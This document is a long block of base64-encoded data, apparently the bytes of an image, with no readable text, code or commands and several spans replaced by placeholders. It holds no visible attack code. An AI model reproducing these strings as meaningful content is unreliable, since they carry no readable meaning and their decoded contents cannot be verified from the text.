fkPfsvZ8ms/P/ZzvX05v8/8Afs/ncnsc3+fN6csp97po/l8rn5fnexhecO5w5MqkVM4r9Z9jn363eO9V1Xw/dsPhee9+XyezjEfo/VT/AEufPv1HDof5nfR/yHl0fyPLX+vtxT+i/U0fn8HorH5PmW/uYT6fzeh/nf0Hmj9b8PnX3vjGpBQVGKDCECQCZCEQhDqz6ei16djtX5+BhBqqDAEIVAkIKCFBhqpQHpP6Z6qzYo9k6Pax33y8r7OSMf06cs67WLDUqJVLwzemI9w+Xy2ucmcr7dfOvp7pl7Dz5d78vBBnem/Ons9FnzzqMsVu5K6xUen+XKZM8n799NnFxnKVZVA3agwOtcYzwhTMm69OS67M5RrrzvavNVNaHGt1z1JjG9c72+fVc84fp34L06E1tJ07Hztnm8k67xN0UR7zqph+3t+Jss4bzvn/AC9+a49nePsd4d3vN37v8j4G+/Q/nsP+c/RcV7dMb6/s9d/n/sd54exzrvoTgP8ATvgdi/DfoNL8jzSuXO++T5nueVXMP2V7GMJ+m+1xf93+V0fwv1XUvxPodxl3GXsc3c8nbz85f1X2el/5J893nzdxlzOXXN7rx2P7b4Xnf6v6ep7+Ho3yPt+ZP1n5zEfY+QQmGxLJj1qlAkISjMiITMkHU7p3tuvZy1vzclqYYUgAqglIApTVY5QaOU6OhUvfP21w82y5YUhhwAUAhKIVu1hqJdQLqHb5O9XTrfHn6H8/FaKTjfo7dg4clIcGEIGlYu4VtfdeePRvke+nvzx+Kzzny57vZ17zefY4jMqGqi6pd7iW8f6uEXnWY577ff3h5uFpzxje/Xyp6fT0Tny61wcn73F57HGd6z1N5/L0fhy5N6fRV63uOeDauc6rJ1z3XVbayvCemcSz0+PWfm8cvORKysaWuz0reXSJ5vSx+b+jY/X+Rwn537KRw9Vh8H1z/Jzdxzexit9vTgv9S/HNXxnNE+j6n/jX07Hx8cd9/wBXn/8AqnwEc7Mx0quvytt+f/ddH/Ke2x8XF/ll3HJ24dnPzv8A1D1ek/5R853jl3Eczh3PJ3WNp+1/[base64]/X6s9vfffP5+kcc1d35j9XTCt+nOfLpPHjbZxT60a2mYlprVjXpWXVZdxV8zei3uceqPP57fnyrNayG+zmFtzltxV3PrmfJ9Ci+B96H6ePn7683vwf0Oj/NdnLlG8T/FhbPBf6b8GD7vzphX6Xpv+O/dsvHwxf3vfwP8AqP4dO9xJGsc5E9R3XU/xv7ffflq9jjx/99zzP2vkIs2fw/V078d6dP8AE88L26yn2Z0n8r4tV+q+NQe3vxr9D7Otc+nl79D87PenxsMwWa9mC5x2Ejiva0oRDSN5wmCkACX2623f0LKXzed9qU04rzTsriuKu12V0UAcCtjCAAE2TOmPaPDz6/[base64]/f8Ay6L6fzZ3D1nOnoH+Yeid5OOR+16+Hf0z4QcBrzU2/N0D85/QL3527v5vS5+bhzGaL6u0dpyL9v8AnF74de/Cfd3n5byY39F6+dfrvmei/wCVcrH3+bTfq/kYjX2dD+g+f5i+r0pO/nRqR0gWUbFA88FySirVBCYRnJQAhVTu3ey69Ttr/PyktPK81IV5VKaqDFggx4TUdUCQhNk/pjq7CIg2O2+tPH5p8yo4p6e/EO/oSnpvy+boPDkRx/09/Kfbs2nf8Y7b5sSUfR2Tz56u2R10Xc+tvD5ZKAADH9N+LfX6WYdk9U8ufReHOUzR6ulxKquUd+3a/PwzWtZ/rva8MY3v2ozo/LEmZkTLyGAOCptWGuWenrzPrvtfn5a7nnC9N5rV7Z5/PSb1f88VW9V2rkN9N5xz5V9ff0rw432MypEXLc1K5wueo/LpE49oHj9MPxejCZ+vzL7XPknp/PifTuPL9frX4X9Fd+Lyozebfr/G138nW/wvvexiRw5vZ5BIvq7HqcU/oHkwP2/ynUPyX9I2X5z0u4w7zw7nDkw9OXIP3fXqv4/nYeTzz/Jywf6fpmPveDun8xRPZrpX7n8tV/[base64]/Dlzrv25z16dY8/NFRLIJXatbdV+rWV0blyzmunG+mt+vWePPS8sIrCdtx8xa6/HPU888d9PW/wATBdOnn/fTrUneeHLR88ZXW8nenX/P53ONxGfXkeX0NZ83Lvj78+19HzT+h+OzbtvhftNz+a+nK8/ObjzFlhv0fGt+j8zrf4L6Dueb2MvY5vY5u5y/jlwb+mY51978tv8A4P8ARNb8L6E3x4m+bm9nML2c6r389H8u2XzuT2ebuM85/X6qPp/P7d/NdUv0PVpP2H5npPt+SO7luvt8N+94Yty0RrIRW3OZcaOedqYLIAAAOlas3p1n9erjSmhwESFfF0YAADFAAKVJHmkKSAKwrABLbpz9gcee+5cnRBxT09uc9N9Q5cu5+XgCq3rxB6/VjcdSy1fXn64485+JLzH04L6umF6b9R+Tz6zlzck5p6enTvPzMx/XfiHv64PD0Wfbh60xx0nPE7Ma3eLdL1TlzwXXpseXOk0i66Ts44z374LV7/xztMSdMWCS8x9lyQCTCdenk7t39Zcc3eJOZmyM6l3z5uq9MgIEZvtvxj6PVW5vr/ly03PEvOZMjvKp46j8OkLy+iv8fpg+b1YW/U8xfpvzt/8AN/a9H/Hfecxl1h7lzcZy/wBvzYz9J8DbfnvtzvNNj+d5SOeVznG9WZ3DlxP+iefn31/y6+vrRXSvyX7zb/mvQ7nHKP2/yMz9r8fovnfpuwfz769p48OZxC9PSl+ry3P5ry13q74n998v1N7/AMgeGJ4/a83/[base64]/OX2XIts5VJzT0dfG3fr6Cxd1ylziZTowHW9KzjG3ff/ADeawy5T23Q9NspwvfoYw9Y8+VrzlDvWfuureTi/5t4jHrx/H6Wr+XJ/mtNfZhvZy5T6/ZsPy37J3lMP+l+Ls/zn2LbycM79jlyz9l/LzUa+l6F/lv7aw8nDO/Z6cR/oX4xd25eNNPFs/ifv9r+d+vM4WX58Ozly/wDa/EzP2Pxul+T+u65+J+tO8OHc83c8nc5dxhecQPd6Oufufw959bw4z5v1fMn2fVnvV4C0QNWRrKxnMzhWzzpyEAO1Sva6SunR3VNRAJGdrJAsUoAhCVJSAGOB2NyoAACgMlbx0zrz7hwxusZl4jyPMuo6OSGeV/[base64]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[base64]/0Pl8C+p4Ym4WdMXC7k2n0f5/Uez6XM+hnt8aw8n3G98qn1fBbnN69Z/[base64]/[base64]/J2nefr6H5EZp6lSuZXkOugQAXok57lm2lx1WRwDe1QdGdkznc5zXroMyknbjXk+0ePonMi+Ow54mcvWvP0YjrW9fA5nxW2O9pz91ty7XHLg12+VLvi0vi9ea5+vG/Rzz/6vgznv+OoAgaG0bGhqyJrnFYbZSCDVTQAogBWSZ6AhoYagAQQFEphoqgECDCUUYIMIAcHRADUAABQCACAHRnapxvjepEMA3yK1dLhVdMk6OzPWrMbZyq9AEgTqsaSZbJ6VJw11QNWEOp6ekz44NHCNbUAIcPTWefEK7jnELd87erEfRBE3iJvMu30/wDN6cl9fKbjXFPbxVSs2y5bufL6OzcbsssfbOMvHHN9VTIVK98mDZ00Z2s+vGN6WGEdmznW45uW3snOrvg+tnNIuicjV/n0k49JvXB68W9+K1x20vi+1q/L9K25WRjzIz56vNz/[base64]/AD43deylc9T+Xbsvnu8y5WaczdvGr0VYAL1qc7w0mGlt4jqcs3pQBMnZsZ1COLpszA9HnTplmxY6re4gcQ6RqGKnSd5foX/[base64]/Um6BIcMpNF2w7EBokZsIXLJWTTQ1YBNIRMKBTcJkVK+q7GqZCzX4dU5TlVNLhQoMIIAQkSJGpmMzGRhAoP/9oACAECAAEFAPwFPTRUVFT8BVVVVVVVVVVVVyVVVUVFRUVFRUQ/1QfSH0QqdAqolc6L5E6VGVGVGRErug0oMQjTY01voCp2k9nIoKqPWv1QPwp6VVVVVVVVVVVRUXFcVxXFUVFRUVFT/Vh0H4Gq5Lki9GRGVGRF65Fd1xKEaEaESDEAgEB6Qv4Sezug9BCc7ivnXzr5186+dfOvnXzr5186+dfOhOmy1ReVzcuZXMrmuS5lcyuZXMrmVzKDq9KqqqiVVVXJe6oqKioqKiogFRUVFRU/EV/0QdB6h66rkvlXyIvXyLkq9OJXxoRoRFCNCMIBUVFRU9YX8JPZ3QdaKin6BpKIp6w0lcCiw9Ih0qqrl1qqrlRVVVVBcuvdALiuK4oNVFRUVFRUVPxVVULkFyCqFVV/0QeodOS5LmEXovReVzKqgqIMQiQiQiQYFxVFRUVOlPpBfwk9ndB6Z0FGxSM7eloqWtXFOb2I7xJxovkTpCU1zgjKmvqjIEJAnPqmSUXyoGoAQaqKioqKiAVPwp+mSiVVVVVVclyQKB/Gj009JcuSL1zXJclXrRBiDEI0I0GKiAVFRUVFRU6U+mF/CT2d0HpnQTPY908UPojaervY+8ScE4UQDqUcie7AhEFIwBBoK4BcGleyYFRUVPxR+m73NelfSE096j0j8LRU9JcuSLlyXJclyVVXpRcVxXBBiDEGqiAQHQBAIBUVFToSh9QL+Ens/oPTP0Z/KFIPQxtUOv8ABRdJUOVPzIA1a3pKUIijGVCUQo/xp+jVEolV9FVXpVVQKB9A/C1VVVVRci5VVVXoOgCDUGIMQYg1UVOg6BAIBAIBAIDqXIn6wX8JPZ3QdaqqnPRn8qIqHChQTBQdf4KLpImtfThInBzUw9nEBULj3TiVAE4qP/RapxRKKDgVVVCMoReg8IOCqqoIFBwPUfgKqqqqrkFyVVVV60XFBq4IMXFcVT0VVVXoOgCCA6VQK5IuVVXoPqhfwk9n9B1ouKm6N9h0dHVfEmR0PsnSJpr0/gokU8FBrlxcngqMdnVKjbRFrkWOUYoio+lFT8WfW7oUfYGic9OlK5KqDkHpr0COlU0/gKqqqqqvWioqKiog1cUGqiA9FVVV6DpRUVEEB1qqqq5LkqofgAv4Sezug9FFOEEz2AVOoUj+kfT+Ci6EgLkECE4tKJFKBGQBNdVFOeAa9o/xx9VU5URRTkSiFRU61TXkFrwVVBBw+tVV9NFRUVFRU9NUSqoKnUKiAVEB1qqrkuSquSqq9R+AC/hJ7O6D0zoKP2kdRNkKHsnGie6vSPp/BRL+L+7jE1CNtfiTIk9wC7uTHUTn95f5z7R/iz9EoooolPd0oqKioqdO6YSEHIOQKaeo6D6FFRUVFRU61VVVVVVVVVelEAqIBUVEB0qqqqqqqqqq+kdR9OnWiogFRSezug6HrOgovab3qmO7UUr69Y+n8FF0J/NJTnRicAoCVLUGNwCJBR95T+c+0f4s9T6nIlEolFOPWnSnSiDaJzgg5NfRNKDkCqqv4cKiAVEAqdaqqqqqqqqqv0qoIKvpH0aKiKk9nIpp6HrOgo/aXpG6idJ2r0Kj6fwUS/if5n/zFyJqIRRThAdmju4d5f5/4R/RP4I9T6nIooo+x9YQ7ptvVOhoD7xOTVXo1D6VVVV60QCoqLig1cVRU9FfwQ6j1j10QHSiIUieimqqPWdBRntL640Uew/jEivc86l/sRQMdVTd00Ag0aqAqQ/[base64]/ha+mqr6KoHqPQCqoH016V6VXJckSi5SORKd0a1BnWQIAUaQiQEDVF3fmvdEitKIuouSoFUIIoEdC4BAKiIoieoVO0f42ioqdSqo9SEQpwgECiOShiopGhcUEQh6GlR90GoNVPTVVVVVV/Aj8SOg+jVEouRci5PPQhNYmtRI6yFdqdgqJp7D+YnuTQdimO7PKIqadqEprCFIqBfwcE09qoriOjnUTO6JUY/C1VfTT0VRKqiVVVVOhVFKKojuoWtCe9F5KKHSi79QoD3Cqq9aqqr+Jqq/Wqgeo6BVQ9A9NU5yLkXIuRdXpRAIuTndZAg00+NfGVxKMZQjKc2o+NBhCLCUGFURaQhVFpK4FcSuBK4lcSqFcCg0p0aawhEFM+iEfTVVVVVVVfo1VUT6SVyVelFI1Ob3ITTRVr1oqoFfw6VUR7g/6EPrDqOg6D0VVVVVRci5FyJVUT0C5IvVUeuPsWXDzg4QpMTbNRwcAP6JBU4WBHBwU/QYqNwsDg3BQkDBwVOCiX6HAv0OFPwsQTcLbuTsJE1HD29f0OEJmJtnEYGIk4SBpOFgCZgYCY8NC5v6LAhgoSru3ZE8+uqqqqqqqqvpoqfQPoKqqqqpVURCcSA2ZxHKqkYER0HoIQCJ7MBKc0UUR7t9ug9Q/[base64]/q3MUjBjy8SXsj5HxvLVhgWxAEuMfbFOP28TnCNrQtcaQcwaS8lyXJV60VEAqIDpRU9FVVVVVVVVetFRAKioqdaqqqiekkYTmOQFEHtTmoDrXoAF/GqFFVQAVoqf6ZVVRcg5ckD6AqKnoqqolEolE+ooJiHXEtcTLiHvlt8O8rHYl9Lu1upE6xu3RMgu2tx+KPyX+IaYf02Y22LtTHFLV7MRYOina3i6hcriwnc66sbyQMxk7HSYiYrH4h75LGyfby/pU3N2JnpjYZo4Y7CY27MPMVhLV8bswP63FcUGrig1UVFRAKnpqqqqqqqqoqLiuK4riqKnQuXJVRKqqqvoqnNCdFVOhKEbijE4ekFV71VUPePsgiP9J5LkuaLuoCCCCAVEB0p6KolEolE+sqqa5fJ1tbsxL9bQzFEMuEMq0E5kr9bejmnFHNPX606n604AZtwX62a/rjkM45frZA/[base64]/MgHlBrlUruqlVK5FVVQFQqqJXJFyqiVXoEBVcVRUQCouK49arkuSqqqqr0P4Fykd3qq+hjUAgUz2KrRMlomOBRanootRFPxPJclyVUXLl0AVFToOlEOg6D0FFEolVRKr6x0PSqqqqqlkEalzLGmXOlzpcy9zsfknMln2BokbsUJTM1E5RZGNxvbv4G/wBwlh/WnlN2QqwvhcK/zH2b3Z7if7hUGc+V000UbJc2C67zDWo5zjFY5H5mMzPOeHKNpHskREOdie4S1RdVVVetEAuKDUGoDoVVVVVVV+mUfrFNTWKdvdDq0IKqqo3dKIJpTXJ/[base64]/AFH6jR3eEU0JquD6KoOTXKqBTCgUEUCg7vXs73b7kdne/1z0JVVVV6j6YQQCAVEEAgiiiiiUSq9CiqqvpCPseh6UVFctqzEvDZ85GXLKl7QzsbO5MU+bhLocbMbaG/vHTG9jkMMjJOcVveOIt3fPim3DZL/ABUUUWLsvlGSxwZDi7IOZkYg2IGklxLWF4f8ODLwx0zoLy1yrpmMEwfb28kskbOER7+iv0x9Y/[base64]/AGYV/GdtWj0jo1AqJyHSicmlMFWRjvMaGv5f9ACDUGoNXFUVFToVVFEolEo+k+iqqgUE7oelVVB1Dlo3MuI4zLa2d1JaSXN5bTRmNjxbNP2oJrYjlPd2xlbbWjYY2REpuGZ85jkV7i/uXw2zomXdkyeIYINcLQuY3FMZLkbJswt7CNsVjZ/bmHHiGSDE/G65Z8kWOxbLZOqU7v8AjSih6gFSic9Eoex6Hq5tPSOjVVN9/wCA6EIq2l4ktqZ+7i38ocqqip66olVVVX8CUExVomyVVQg4LiuKIoiVVEolEolV61VfWCgUSj1qqolbAKPN7MVJIUTUWlx8Yhy8gaH8lg2l1xsznCTXb7ky9unzS3PN81xg5o47e8kfY2sdu8ZzJGFtmJ5bKRoge/3ublkEbdmhrdZOGCNuy25N9l4bd0ex2zjbZ+CaSlPxxR9VE0Jzl7oN9B63DD6AgqpqKZ7/[base64]/FkFFNJ+S3dRMdUShOjQNFVclyVVVVVfRRUVFRUQCPpHSqr6appQKkJpVMZVFlFA/uH9nIlOci5E/Ur0HSqJ9NUFRcUCg41L0SgaLkU6hHIo0KoFyIQDQarkhQK4tIZlyQYwElNY0Hkq969/x56DqSiqKnQJvQIopgQCnb36U6U6BRDvTtQpoqobcgSShSuVuBRznBwlBTnBURKqqqqoqKip6aeg+qqqqqqqq9QUxFgKe0AxkKRwTX0MciqnlOKJVVVVVfpj6FVULkFyC5BcguQXIKoXJclUKoVQqhVCqFVVCqFULkEHBVCqFULkEDX6p/BFFDq7qEU1AJyCKITSgpIuSkZRD0FBRfzOH5YSXGOEAPkoC6plCg9nkL2RKqqLiuC4LiqfRHQ/RqqoegFB6lQeq1VFE1E9nlE/gB6KKnW4JCDyuRXIrkVyK5FciuRXIrkVyK5FciuRXIrkVyK5FciuRXIrmVycuTlzK5lW7ij+BH1SiPQ70tTU4IBFOC9lRN97uGqp6Cgrcd5HdraINa6RSGqaO8/ZRnix5PLoaILsj9Y+uqr1BVVVVVUCvdfGg0IsKj9nlOPQ/Rqq+kKvruUOhch0LwECqrki9NNehQKPqr0qq9bf8Amd7/AIAfWPod6Qgj3RHQpyCcmN5xzx0NFTqFbqNvNzjQEooe9z7SikZ96oFPKYVRH6x6VVVVVVUSqqqr0Hpqmu7grsq0Tnonqfo0VFRUVOtVVVVetyervdqcaA+7fYuTPchMPQpnSqIKoVXoVXqDXpb/AMzvx5VOlE70tKATQm+zKPIYSCCmlHuopOLZ4eTT2Pog7CyYU99Sim+9yKqd1WlOlATZu/KqjKqj9Oqqq9Cqqqr9Cqqqqqr0BXJc1zRcqqqqj0PqoqdKKioqfQuOr/cOITSSXDuz2LRUBUVOjvaP2TlVVX8U5N6t9lb/AMzvqn6NVVV9J6UVFxXFPHop0aUEQoveJ4DWEFWooBGCjGAqBXkHEjoUVF/LEODT0KYO8jamSQJ8qe4lNNDG+qa5NNfXVVVVVVRK5IuVVVV+nVVVVVVQKqqqqPqoqKioqKioqKioqKiIRCPQqvW46/8Ayc1MbRP92HoAnJp6OHZnRx6k9wigFVVQFOlv/M78WAuKDVRU6VXMKT0AqiCa9SNommhoEw0Mp727+xRUjA9r28XIoq2bUyHt0cmhTOoJZCSqIhMcgVG6iqiqqqqiVVVVVVVRP1aemnUeunpoqdaKioqeghEdD6Ljrx79HNqgEW1LQqINp1A6EKnSnSnSip1t/wCZ34aioqdQqqqJRci5clyXv0oqdG9+gCf3a4URR95G94uxRCBV3D36FWbe8p6kImiunmte/QoBMcmFNKcVyXJckSq+k/VCouC4qiP4Gip66KiIRCIVOtwFTrQrv1p1oqKhVOtPpWw7n6NVVV61VVVVVVX01RKqqqqJRcq9QuNFx6UVCgUDVA0X/[base64]/[base64]/RiqqqqiVVVVfpVVUSq/QAXFAID6FVVV6V9BR97kd0PTAfzDu1HqSnt5NdVphfUBXTasjZ2cCSAqIq6Koh0IqHCnqY7pX6x9PIKiouXpogE0JgTQmhUTgnBOR/GU9JK5KqqiVX1UXdUPQ/RoqeoIIeqv0R1KLQrliA9UR/MB+Qolcly6NVwzvDLxLpwAZC5sbzRFd0/sJXVKI6yBAekOITX16VVfQfo0VOl3NwbAS8DpNKGFvt0CogE0JoQTejgnpyP4Kip9HkiVVEqqKp9Pkqqqqq+iioqIBURCp6aoFAoH8BVEouU57epp/NGKseE5EqqCCkbUObQ2oDk5gqAq9DJxUstfRRUT2oj1NNE01FFTrVVRegfolyv5T8lp/[base64]/RRUQCBQch0Jor65+OOGspt3UQ+jlhRjXHjj3Vb0cKsuI/[base64]/DU68kSqqqqqqvSiouKoqIdKqv4MpwUnRrKrj2cOjEwoFVUs9EL0IXYKc5rkWjkWlDso4eRZGGtr0CA6DpcD8yPoKx57Eoo9AgFTpLSpjqvk4glOFU5tFT6DgqKioqdOyZbkoY5xDbKJo+GB5ltgZC0tMSZ7ejJv4lntIaCOSp2KT81mKq0fSTo48XZqAOjs/[base64]/e1xs4MNzIoH/mz7+U1p2kuBSa2fUKlUBRXURgmmaJmMio+eNWoWJNQ0qRlRH2AcuSJRKKKJ9FVX6tFRUVFxXFUVFVVVfoV/BFV6vR6EoFUQZ2YxBFTOq6+uxCxrHSp1jAB9s1q5TNTb64ahm5GJuxtUMwmZwVKK3uUOoTx2d7+ge1k6hcj0KqqrknO7VTz2d7lFUT/SG1TLclfYyBBkLV95CF+puCdPIUSuLUQ2vEei7AdBd9nQe49nvoopOXT+ORj521ncFplfVNdQZB/KdhpNeihxz69JpeChfzGctg5YyTtIyj3MqmQ8Ri5C18Q5BklXjqSiUSiUSq/gaKn0h0P4CqqqolVVUSiVXoEQnMXGic1Bia1Bia1BOUn8+wjsF3MN5EY3E1X8xgwLXx5fDiBuBnpLL3c9nf2dG6rervZw7n0BWzqFvt/FFEovonSVTR3BUp7EruUTRfIFSQr4JCmWLynW8LF9zCxPyjyn3b3I0PVlUWrigiUEetqeVtcNqoTRMepo+QiiDASnyUFw7lHwooB+X5OJYKz3vaS6byjsXcXfMKXdwOFhdCN0swkjibwe7u2H+XjVXESxt4JWSTiO5e+pLu9USiiiVVBV9VVVAqqqqqvoqq9a+k/gq9K+iqJR9A6FURauKogq9Cpf59hH5efa3dWPL2/JnPth7H5XuPFZtvKDEGk5Hdzu7/5rf+X0Sj0tUZoYJQRREIpyPdcEBQOKkrQMJQtnOXxsYjdW7U7I0T8lOU+Rz1RUCoqJrKos6RhVRVE89wj1xdOdwzuDQxOT3UDZKqSSie+oL/y07xN/LdGhsY6vyTP6j3flZKQY7lSTFyLaKKYgysQk/Jb3B5sNRcsq2C4dA6WcvnhNRTvRFEolOKLkHJpQR6VVelUCqqqqqqqqq/hqqqqqqqr66KiI9A6VVVX1D3uR2zzf6Ebv6dgawuj5smwIq5jLC1sL0XDMiP6GONJ3d0fd/vbe3omCPoCCjcU25cELyqEwKJBRCojRSlsbXZINTsjIVJO9/UBEKqqmtqjHQJik6MXHoCpPdpR62hpLlBWZ47xyUBmUMilci6pcztJ2dAe1+xY8FXUPIuNGysog4hRwcGvNTbmjpG1Y59E497CXk17aq5tqmSPgLCYOj5IuRenOXJEohAIFVRcuSqqqqqgfwY6HrVVVUSuSqq/UoiER1BVfRVVVVXrdBZltbZhPx4x3/HGdcJ+fyDYr35ZNZ/kviPgtTSYexI5S+9qfy+h7aiTsSQh0qEE2QBVqvZB7l8jghIQjIpHEi7AfB0p0aKoMT2hU6MdRE1Two/[base64]/l6SzNYDnbWpzlojmLZyblrYppDlPexxL9VgTcxAFbX0UiNEGoBTZCOF1tkGXKr0t/wA0ZFPRGOje6kbRBBMPZwqh7SdG9QFKPykfljb1KuTW2LVT8zm/lY5Pcmmroz2umd7M0MwqoRQu9pG/mjHZ/ZXJTQnDtavoXCobF3HZsc1XK5jq26aWOxuVLX8wWgVHFEdCfQCqKip1ogVy6VVVVV+hVVRKJVVVV/BVVVVVVVX61y38hYXMuYTHJicv8LZ5A6QnsSsbkvt5H7JyitIXyyN9qir+5tmO4oHtlGAwOPePGyOb+lSqHETVtWcY9hq19pbSTu/SLhGWSF+ByTZWg9r7KRxK5vXzv1Jxqge9g4NNwwtk6xBOIox9E4VDhQpp7juqJ/RqJQXKgc7kKdmigQcCWWcr063cyGc0cT3BBaRQkJre8bu0xBEAo4mo5gF0oDXGpi9plOU1fwjBBZJ2aUe7SeLonVD1e2vIPZwdgb9rwPevQ+kIHrVVRKJQKBVfVVVVVVVVVVVVUfUPoVVVVVVVVV9J+tOyoNWm7giuF/bsS/t6Jf27Ev7diQ16IIa/EoLGO3ADkZE2GpbGWhE9smf6DSeVrMGwulBPzL/5bN/vaqf69Rx2GNrZNYefmz91JEobWW4df23wyamO49v4xGkmSb/U6xexamxhFPZXq1yL0T0qjKShIQvkc5CJ5TMc8r7SCNNubdhfmSFNknPLXOAnlq4ntA6omFDRBqaU9yDqGB9W3LuJfcr5So7mgluSU41TWINXsg9Mk7/N2uZFaXHZx7EVF5aUVnOYZLO4EgcPo1VVVV6HoCh6Kqq5Kqqq/UHoqqqqqqqqr9KnrqqqqqqqvR8VU63cvgoviaixi4MTomta2NhNzeQ2xOwTVsL+K5OSv2wEZeVWEj3t7FZEf0RZuoba4cDDcBY63n+Rgqs9CXy4u4fA/[base64]/[base64]/PZDi4BFFWtHJzaO6NaSm2chTcc5C2javkiavuyEb2VOe5y4hd1ToCpJOAuJjI+2i4NydxxZiQ57JL2NjuX5cldi3Za5uGRAkjm2nyNXNq+RqMjV8jV8jUZGrKMaZJHjnYhtXkVyGWFsf7jjB/uSJWV788bQCnNaBHL2yebfbyf3WVa7J8sjArpvxXM55Rw3zQb6KsY7PxklY/wAQ/DVVfS0KRVVUCm+xH0HmgPVg7OT/wCXow9wESgmFEKaGpt2cU9lV9uKxtoJrNsidiI0/FNBmtWlrbKIJsbWghSNqhBVfbr4AhAmso2SCqZHREel0YJiZRBHpa/zSWDuTLKJqpbMTr0J1y8oyvKNT9LJ3PEWbKiO7DnXjyZbnLMtorm8fK/HZ90JyGRkuXNnexWmxuhbcZyV7jmp1+tzr9cnQzlwv1y4X67cL9duFjr59wTHyfahzWEkrbm/mPKp5LWW1tEWkq3bP9xt7XCdYoH7njSTM2yjo6NrCJ7t/wDSk/mxD/yj8CFRU/BVVegCouK4qiYFMe/Rgqh7esBSu7dGjvWgrUyOo2qqme7VI2iAUbCi1FoKDVxQVOlFToadSq9R0BTmoojqG1QjQCHbpVE